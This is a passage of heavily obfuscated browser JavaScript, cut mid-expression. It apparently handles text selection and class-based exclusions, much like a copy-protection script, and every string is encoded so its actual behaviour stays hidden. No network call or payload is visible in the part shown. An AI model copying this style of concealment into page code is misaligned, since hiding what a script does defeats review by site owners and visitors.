75d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else 